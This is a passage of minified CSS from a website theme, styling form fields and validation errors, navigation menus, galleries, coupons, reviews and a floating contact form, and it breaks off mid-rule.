[type='datetime-local']:-moz-placeholder,.gform_body [type='month']:-moz-placeholder,.gform_body [type='week']:-moz-placeholder,.gform_body [type='email']:-moz-placeholder,.gform_body [type='number']:-moz-placeholder,.gform_body [type='search']:-moz-placeholder,.gform_body [type='tel']:-moz-placeholder,.gform_body [type='time']:-moz-placeholder,.gform_body [type='url']:-moz-placeholder,.gform_body [type='color']:-moz-placeholder,.gform_body textarea:-moz-placeholder,.gform_body select:-moz-placeholder{color:#00063f;opacity:1}.gform_body [type='text']::-moz-placeholder,.gform_body [type='password']::-moz-placeholder,.gform_body [type='date']::-moz-placeholder,.gform_body [type='datetime']::-moz-placeholder,.gform_body [type='datetime-local']::-moz-placeholder,.gform_body [type='month']::-moz-placeholder,.gform_body [type='week']::-moz-placeholder,.gform_body [type='email']::-moz-placeholder,.gform_body [type='number']::-moz-placeholder,.gform_body [type='search']::-moz-placeholder,.gform_body [type='tel']::-moz-placeholder,.gform_body [type='time']::-moz-placeholder,.gform_body [type='url']::-moz-placeholder,.gform_body [type='color']::-moz-placeholder,.gform_body textarea::-moz-placeholder,.gform_body select::-moz-placeholder{color:#00063f;opacity:1}.gform_body [type='text']:-ms-input-placeholder,.gform_body [type='password']:-ms-input-placeholder,.gform_body [type='date']:-ms-input-placeholder,.gform_body [type='datetime']:-ms-input-placeholder,.gform_body [type='datetime-local']:-ms-input-placeholder,.gform_body [type='month']:-ms-input-placeholder,.gform_body [type='week']:-ms-input-placeholder,.gform_body [type='email']:-ms-input-placeholder,.gform_body [type='number']:-ms-input-placeholder,.gform_body [type='search']:-ms-input-placeholder,.gform_body [type='tel']:-ms-input-placeholder,.gform_body [type='time']:-ms-input-placeholder,.gform_body [type='url']:-ms-input-placeholder,.gform_body [type='color']:-ms-input-placeholder,.gform_body textarea:-ms-input-placeholder,.gform_body select:-ms-input-placeholder{color:#00063f;opacity:1}.gform_body [type='text']::-webkit-input-placeholder,.gform_body [type='password']::-webkit-input-placeholder,.gform_body [type='date']::-webkit-input-placeholder,.gform_body [type='datetime']::-webkit-input-placeholder,.gform_body [type='datetime-local']::-webkit-input-placeholder,.gform_body [type='month']::-webkit-input-placeholder,.gform_body [type='week']::-webkit-input-placeholder,.gform_body [type='email']::-webkit-input-placeholder,.gform_body [type='number']::-webkit-input-placeholder,.gform_body [type='search']::-webkit-input-placeholder,.gform_body [type='tel']::-webkit-input-placeholder,.gform_body [type='time']::-webkit-input-placeholder,.gform_body [type='url']::-webkit-input-placeholder,.gform_body [type='color']::-webkit-input-placeholder,.gform_body textarea::-webkit-input-placeholder,.gform_body select::-webkit-input-placeholder{color:#00063f;opacity:1}.gform_body .ginput_container_select select{background-image:none}.gform_body .ginput_container_select::after{content:'';position:absolute;top:1rem;right:1.5625rem;border-top:7px solid #00063f;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent;display:block;pointer-events:none}.gform_body ul.gfield_checkbox li label,.gform_body ul.gfield_radio li label{font-size:1rem;line-height:1.8}.gform_wrapper.gform_validation_error li.gfield.gfield_error{background-color:transparent;border:none;padding:0;text-align:left}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'],.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea{border-color:#d9534f;border-width:2px;color:#d9534f;background:#FFE1E1}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea.placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-ms-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-webkit-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error .validation_message{padding-top:5px;color:#d9534f}.gform_wrapper.gform_validation_error div.validation_error{border:2px solid #d9534f;padding:20px 10px;font-weight:700;color:#d9534f;background-color:#FFE1E1;margin:15px 0;font-size:14px;text-align:center}.gform_wrapper.gform_validation_error .gfield_error>label{color:inherit}.gform_wrapper ul.gfield_checkbox li input[type=checkbox]{display:none}.gfield_checkbox label::before,.gfield_radio label::before{width:1rem;height:1rem;-webkit-box-shadow:0 0 0 1px #161a5d;box-shadow:0 0 0 1px #161a5d;content:'';display:inline-block;background:#fff;border:3px solid #fff;vertical-align:middle;margin-right:10px;margin-left:1px}.gfield_checkbox input:checked+label::before{background:#fbb255}.gform_wrapper ul.gfield_radio li input[type=radio]{display:none}.gfield_radio label::before{border-radius:50%}.gfield_radio input:checked+label::before{background:#fbb255}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:0!important}.gform_wrapper.gf_browser_chrome select{padding:4px 5px!important}header .menu-item:hover>a{color:#b9833f}header .menu-item a{color:#fbb255;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}header .menu-item ul li{background-color:#fff}header .menu-item ul li:hover{background-color:#fff}header .menu-item ul li:hover>a{color:#b9833f}header .menu-item ul a{color:#fbb255;text-transform:none}.off-canvas{background:#fff}.off-canvas .menu-item ul li{background:#fbb255}.off-canvas .menu-item ul li a{color:#161a5d}.off-canvas .submenu-toggle{background:rgba(0,0,0,0)}.off-canvas .submenu-toggle:after{border-color:#28c0da transparent transparent}.off-canvas nav>ul>.menu-item>.nested{margin:0}.main-nav .menu-item,.social-menu__menu-item{display:inline-block;list-style:none;position:relative}.main-nav ul{margin:0}.main-nav>ul>.menu-item>a{padding-left:.625rem;padding-right:.625rem}.main-nav>ul>.menu-item:last-child>a{padding-right:0}.is-dropdown-submenu{text-align:left;border:none;border-top:3px solid #28c0da;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.is-dropdown-submenu li:not(:last-child){border-bottom:1px solid #161a5d}.is-dropdown-submenu .is-dropdown-submenu{top:-2px}.dropdown.menu .is-active>a{color:#b9833f}.dropdown.menu>li.opens-right>.is-dropdown-submenu,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:calc(100% + 1.625rem)}.service-item{margin-bottom:50px}.service-item__content{float:right;width:calc(100% - 75px)}.service-item__content *:nth-last-child(1){margin-bottom:0}.service-item__heading{font-size:1.6875rem;font-weight:700;font-family:"Utily Sans W05",sans-serif}.service-item__heading:hover{color:#b9833f}.service-item:not(:nth-child(2n)):nth-last-child(2),.service-item:nth-last-child(1){margin-bottom:0}.service-item--vertical .service-item__content{float:none;width:100%}.services{margin-bottom:30px}.search-item{padding:0 0 50px}.search-item__title{font-size:1.375rem;-webkit-transition:.3s ease color;transition:.3s ease color}.search-item p{margin-bottom:0}.search-item a:last-child{-webkit-transition:.3s ease color;transition:.3s ease color}.load-more__item{display:none}.block--slideshow .orbit-slide,.hero--slideshow .orbit-slide{height:100%}.orbit-controls button{background:rgba(0,0,0,0);padding:0 10px;cursor:pointer}.orbit-controls button:hover,.orbit-controls button:focus,.orbit-controls button:active{background:rgba(0,0,0,0)}.orbit-controls button:hover i,.orbit-controls button:focus i,.orbit-controls button:active i{color:#b9833f}.orbit-controls i{color:#fbb255;font-size:3.125rem}@media screen and (min-width:75em){.orbit-controls .orbit-previous{left:-50px}}@media screen and (min-width:75em){.orbit-controls .orbit-next{right:-50px}}.orbit-bullets{text-align:left}.orbit-bullets button{background:#d7d7d7;width:.75rem;height:.75rem;border-radius:0;cursor:pointer}.orbit-bullets button.is-active{background:#fbb255}.orbit--testimonials .column,.orbit--testimonials .columns{background:#fff;padding:3.125rem}@media print,screen and (min-width:40em){.orbit--testimonials .column,.orbit--testimonials .columns{padding:4.6875rem}}@media screen and (max-width:75em){.orbit--testimonials .orbit-previous{right:100%;left:auto}.orbit--testimonials .orbit-next{left:100%;right:auto}}.case-studies-item{height:225px;position:relative;overflow:hidden;z-index:1}@media print,screen and (min-width:64em){.case-studies-item{height:450px}}.case-studies-item:hover::before{background:rgba(255,255,255,.5)}.case-studies-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.case-studies-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.case-studies-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.case-studies-item__overlay span{display:block}.case-studies-item__line-1{font-size:1.125rem;text-transform:uppercase}.case-studies-item__line-2{font-size:1.75rem}.blog-item{background-color:#fff;padding:3.125rem}.blog-item__link{width:150px;height:150px;margin-right:50px;display:none;vertical-align:top}@media print,screen and (min-width:40em){.blog-item__link{display:inline-block}}@media print,screen and (min-width:64em){.blog-item__link{height:225px;width:225px;margin-right:75px}}.blog-item__content{display:inline-block;vertical-align:top;max-width:500px;max-width:55ch}@media print,screen and (min-width:40em){.blog-item__content{margin-left:auto;width:calc(100% - 205px)}}@media print,screen and (min-width:64em){.blog-item__content{width:calc(100% - 305px)}}.blog-item__title{color:#fbb255;font-size:1.5rem;font-weight:700;font-family:"Cream Opera W05",sans-serif;text-decoration:none;margin-bottom:15px;display:inline-block}.blog-item__title:hover{color:#b9833f;text-decoration:none}.blog-item__read-more{font-size:.75rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;text-transform:uppercase}.blog-item__image,.blog-item__image-default{height:100%;width:100%}.blog-item__image-default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.jpg) center/cover no-repeat}.blog .blog-item:not(:last-child){margin-bottom:3.125rem}.gallery-list{position:relative;overflow:hidden;margin-left:-5px!important;margin-right:-5px!important}.gallery-item{margin-bottom:10px;width:calc(50% - 10px)!important;margin-left:5px!important;margin-right:5px!important;position:relative;text-align:center}@media print,screen and (min-width:40em){.gallery-item{width:calc((100% / 3) - 10px)!important}}@media print,screen and (min-width:64em){.gallery-item{width:calc(25% - 10px)!important}}.gallery-item:hover .gallery-item__link::after{background-color:rgba(22,26,93,.5)}.gallery-item:hover .gallery-item__link::before{opacity:1}.gallery-item:hover .gallery-item__lightbox{opacity:1}.gallery-item__link{display:block;position:relative;overflow:hidden;height:100%}.gallery-item__link::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:.3s ease background;transition:.3s ease background}.gallery-item__link::before{content:attr(data-label);position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;-webkit-transition:.3s ease opacity;transition:.3s ease opacity;z-index:1;font-size:1.5625rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;line-height:1.2}.gallery-item__lightbox{font-size:1.5625rem;position:absolute;left:5px;bottom:5px;width:30px;height:30px;z-index:2;opacity:0;color:#fbb255;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity}.gallery-item__lightbox:focus{color:#fbb255}.gallery-item__lightbox:hover{color:#b9833f}.gallery-item img{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.portfolio-album-item{height:200px;position:relative;overflow:hidden;z-index:1;display:block}.portfolio-album-item:hover::before{background:rgba(22,26,93,.5)}.portfolio-album-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.portfolio-album-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.portfolio-album-item__overlay span{display:block}.portfolio-album-item__text{color:#fbb255;font-size:1.125rem;font-weight:700;font-family:"Cream Opera W05",sans-serif}.portfolio-album-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.portfolio-item{margin-bottom:20px;text-align:center}.header__form{text-align:right;z-index:3;position:relative}@media print,screen and (max-width:63.99875em){.header__form{position:absolute;top:100%;left:0;right:0;z-index:-5}}.header__form .grid-container{position:relative}.floating-form-wrapper{z-index:2;text-align:left;max-height:0;overflow:hidden;position:absolute;right:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form-wrapper{z-index:-2}}.floating-form-wrapper.is-expanded{z-index:3;max-height:calc(100vh - 70px);-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height}.floating-form-wrapper.is-expanded .floating-form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.5s ease-in-out transform;transition:.5s ease-in-out transform;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.floating-form-wrapper--scroll{overflow:auto}.is-stuck .floating-form-wrapper{z-index:-2}.floating-form{position:static;-webkit-transform:none;-ms-transform:none;transform:none;background:#fff;z-index:1;width:25rem;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form{z-index:-1}}.is-stuck .floating-form{z-index:-1}.floating-form__form{padding:0 1.25rem}.floating-form__form--open{max-height:600px;max-height:calc(100vh - 200px)}.floating-form__form--scroll{overflow:auto}.floating-form__form .gform_button{margin-bottom:20px!important}.floating-form__form .gform_body [type='text'].placeholder,.floating-form__form .gform_body [type='password'].placeholder,.floating-form__form .gform_body [type='date'].placeholder,.floating-form__form .gform_body [type='datetime'].placeholder,.floating-form__form .gform_body [type='datetime-local'].placeholder,.floating-form__form .gform_body [type='month'].placeholder,.floating-form__form .gform_body [type='week'].placeholder,.floating-form__form .gform_body [type='email'].placeholder,.floating-form__form .gform_body [type='number'].placeholder,.floating-form__form .gform_body [type='search'].placeholder,.floating-form__form .gform_body [type='tel'].placeholder,.floating-form__form .gform_body [type='time'].placeholder,.floating-form__form .gform_body [type='url'].placeholder,.floating-form__form .gform_body [type='color'].placeholder,.floating-form__form .gform_body textarea.placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-moz-placeholder,.floating-form__form .gform_body [type='password']:-moz-placeholder,.floating-form__form .gform_body [type='date']:-moz-placeholder,.floating-form__form .gform_body [type='datetime']:-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']:-moz-placeholder,.floating-form__form .gform_body [type='month']:-moz-placeholder,.floating-form__form .gform_body [type='week']:-moz-placeholder,.floating-form__form .gform_body [type='email']:-moz-placeholder,.floating-form__form .gform_body [type='number']:-moz-placeholder,.floating-form__form .gform_body [type='search']:-moz-placeholder,.floating-form__form .gform_body [type='tel']:-moz-placeholder,.floating-form__form .gform_body [type='time']:-moz-placeholder,.floating-form__form .gform_body [type='url']:-moz-placeholder,.floating-form__form .gform_body [type='color']:-moz-placeholder,.floating-form__form .gform_body textarea:-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-moz-placeholder,.floating-form__form .gform_body [type='password']::-moz-placeholder,.floating-form__form .gform_body [type='date']::-moz-placeholder,.floating-form__form .gform_body [type='datetime']::-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']::-moz-placeholder,.floating-form__form .gform_body [type='month']::-moz-placeholder,.floating-form__form .gform_body [type='week']::-moz-placeholder,.floating-form__form .gform_body [type='email']::-moz-placeholder,.floating-form__form .gform_body [type='number']::-moz-placeholder,.floating-form__form .gform_body [type='search']::-moz-placeholder,.floating-form__form .gform_body [type='tel']::-moz-placeholder,.floating-form__form .gform_body [type='time']::-moz-placeholder,.floating-form__form .gform_body [type='url']::-moz-placeholder,.floating-form__form .gform_body [type='color']::-moz-placeholder,.floating-form__form .gform_body textarea::-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-ms-input-placeholder,.floating-form__form .gform_body [type='password']:-ms-input-placeholder,.floating-form__form .gform_body [type='date']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime-local']:-ms-input-placeholder,.floating-form__form .gform_body [type='month']:-ms-input-placeholder,.floating-form__form .gform_body [type='week']:-ms-input-placeholder,.floating-form__form .gform_body [type='email']:-ms-input-placeholder,.floating-form__form .gform_body [type='number']:-ms-input-placeholder,.floating-form__form .gform_body [type='search']:-ms-input-placeholder,.floating-form__form .gform_body [type='tel']:-ms-input-placeholder,.floating-form__form .gform_body [type='time']:-ms-input-placeholder,.floating-form__form .gform_body [type='url']:-ms-input-placeholder,.floating-form__form .gform_body [type='color']:-ms-input-placeholder,.floating-form__form .gform_body textarea:-ms-input-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-webkit-input-placeholder,.floating-form__form .gform_body [type='password']::-webkit-input-placeholder,.floating-form__form .gform_body [type='date']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime-local']::-webkit-input-placeholder,.floating-form__form .gform_body [type='month']::-webkit-input-placeholder,.floating-form__form .gform_body [type='week']::-webkit-input-placeholder,.floating-form__form .gform_body [type='email']::-webkit-input-placeholder,.floating-form__form .gform_body [type='number']::-webkit-input-placeholder,.floating-form__form .gform_body [type='search']::-webkit-input-placeholder,.floating-form__form .gform_body [type='tel']::-webkit-input-placeholder,.floating-form__form .gform_body [type='time']::-webkit-input-placeholder,.floating-form__form .gform_body [type='url']::-webkit-input-placeholder,.floating-form__form .gform_body [type='color']::-webkit-input-placeholder,.floating-form__form .gform_body textarea::-webkit-input-placeholder{opacity:1}.floating-form__flag{padding:.9375rem 1.25rem}.floating-form__button{width:40%;display:inline-block;vertical-align:middle;margin-bottom:0;padding:1.25rem;position:relative}.floating-form__button--opened{vertical-align:top;width:10%;margin-left:28%}.floating-form__message{-webkit-transition:.5s linear ease-in;transition:.5s linear ease-in}.floating-form__message p{margin-bottom:0}.floating-form__message--opened{display:none;opacity:0}.floating-form__text{display:inline-block;vertical-align:middle;width:58%}.floating-form__heading{color:#28c0da;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;margin-bottom:0}.floating-form__flag,.floating-form__form{border-left:10px solid #fbb255}.review-item__wrapper:not(:last-child) .review-item{margin:0 0 3.125rem}.review-item--slide{padding:0}.review-item--open{background:#161a5d}.review-item--open .review-item__content{color:#fff}.review-item--closed{background:#161a5d}.review-item__content{color:#fff;font-size:1.375rem;font-weight:700;font-style:italic;line-height:1.2}.review-item__content p{color:#fff;font-size:1.375rem;font-weight:700;font-style:italic}.review-item__content .review-item__credit{color:#fbb255;font-size:.875rem;font-weight:900;font-style:normal;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.review-item__content--hidden{display:none}.review-item .review-item__credit{color:#fbb255;font-size:.875rem;font-weight:900;font-style:normal;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.coupon-item{background:#fff;outline:10px solid #fff;padding:1.25rem 3%;position:relative;margin:0 3%;z-index:1}.coupon-item:not(:last-child){margin-bottom:3.125rem}@media print,screen and (min-width:40em){.coupon-item{padding-top:1.875rem;padding-bottom:1.875rem}}.coupon-item svg{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.coupon-item svg rect{fill:transparent;stroke:#fbb255;stroke-width:3px;stroke-dasharray:8,6}.coupon-item__highlight{background:#212e83;position:relative;text-align:center}.coupon-item__highlight__text{color:#fbb255;font-family:"Cream Opera W05",sans-serif;font-weight:400;font-size:2.875rem;text-transform:uppercase;padding:3.125rem 0;display:inline-block;width:90%}@media print,screen and (min-width:40em){.coupon-item__highlight__text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.coupon-item__main-content{padding:1.25rem 5%}.coupon-item__heading{color:#161a5d;font-family:"Cream Opera W05",sans-serif;font-weight:400;font-size:2.75rem;line-height:1}.coupon-item__content{margin-bottom:0}.coupon-item__terms{font-weight:700;font-style:italic;font-size:.625rem}.coupon-item .row{margin:0}.coupons{margin-bottom:30px;margin-top:30px}.expandable-item__hidden-content{display:none}.expandable-item__read-more--hidden{display:none}.expandable-item__button{display:inline-block}.expandable{padding:50px 0}.expandable--full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;background-color:#fff;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}.expandable__title{color:#161a5d;margin-bottom:0;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif}.expandable__hidden{max-height:0;overflow:hidden;-webkit-transition:1s ease-out max-height;transition:1s ease-out max-height}.expandable__link{font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;-webkit-transition:.1s ease-out opacity;transition:.1s ease-out opacity;-webkit-transition-delay:1s;transition-delay:1s;opacity:1;pointer-events:all}.expandable__link:hover{text-decoration:none}.expandable__link--show:before{content:'... ';color:#161a5d}.expandable.is-expanded .expandable__link--show{opacity:0;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity;max-height:0;pointer-events:none}.expandable.is-expanded .expandable__hidden{max-height:1000px;overflow:auto}.social-menu{vertical-align:middle;line-height:1;font-size:1.25rem}.social-menu ul{display:inline-block;margin:0;line-height:1}.social-menu__menu-item{color:#fbb255;height:1.875rem;width:1.875rem}.social-menu__menu-item::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-menu__menu-item:hover{color:#b9833f}.social-menu__menu-item a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.header-wrapper{overflow:visible;z-index:999}header{position:relative;-webkit-transition:.5s ease padding;transition:.5s ease padding;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);z-index:1}.header__row{height:inherit;position:relative;-webkit-transition:.5s ease transform;transition:.5s ease transform;width:100%;padding:5px 0}.header--offset .header__row{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.header__top{background:#161a5d;position:relative}.header__main{background:#212e83;position:relative}.header__column{float:none;-ms-flex-item-align:center;align-self:center}.header__phone-num{color:#fff;font-size:1.5rem;font-family:"Utily Sans W05",sans-serif;font-weight:900}.header__phone-num:hover{color:#fbb255}.header__small-nav{text-align:right}@media print,screen and (min-width:64em){.header__small-nav{display:none}}.header__social-menu ul,.header__main-nav,.header__tagline-wrapper--top{text-align:right}.logo{display:block;height:auto;width:100%;max-height:100%}@media print,screen and 